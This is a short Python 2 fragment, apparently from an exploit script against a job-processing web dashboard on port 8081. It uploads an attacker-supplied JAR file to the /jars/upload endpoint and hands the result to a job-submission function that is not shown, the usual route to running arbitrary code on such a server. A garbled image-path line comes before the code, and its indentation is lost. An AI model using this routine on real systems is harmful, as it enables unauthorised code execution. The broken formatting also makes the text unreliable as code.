 def upload_eval_jar(url):
# http://10.10.10.110:8081/jars/upload
jar_url = url + "/jars/upload"
files = {'file':open(sys.argv[2],'rb')}
proxies = {"http":"http://127.0.0.1:8080", "https":"https://127.0.0.1:8080"}
r = requests.post(jar_url,files=files)
if r.status_code==200 and 'filename' in r.content:
print "[+] upload Success!"
json_str = json.loads(r.content)
print '[+] path=',json_str['filename']
print '[+] status=',json_str['status']
filename = json_str['filename'].split('/')[-1]
print '[+] filename=',filename
Submit_New_Job(url,filename)
else:
print "[+] upload Fail!"
TOOLS